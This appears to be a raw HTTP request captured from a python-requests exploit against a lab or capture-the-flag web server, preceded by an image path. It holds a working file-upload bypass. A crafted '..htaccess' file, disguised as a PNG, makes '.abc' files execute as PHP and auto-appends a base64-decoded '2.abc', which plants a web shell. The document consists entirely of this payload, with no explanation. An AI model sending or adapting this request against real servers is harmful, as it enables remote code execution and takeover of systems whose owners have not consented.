 POST / HTTP/1.1
Host: 172.16.5.172:32774
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: PHPSESSID=sctjb4f36g6bcqubkqhlodn1c4
Content-Length: 395
Content-Type: multipart/form-data; boundary=b10d7d938780510b25a2b73520f4f37e
--b10d7d938780510b25a2b73520f4f37e
Content-Disposition: form-data; name="image"; filename="..htaccess"
Content-Type: image/png
...9.9
AddType application/x-httpd-php .abc
php_value auto_append_file "php://filter/convert.base64-decode/resource=2.abc"
--b10d7d938780510b25a2b73520f4f37e
Content-Disposition: form-data; name="upload"
Submit Query
--b10d7d938780510b25a2b73520f4f37e--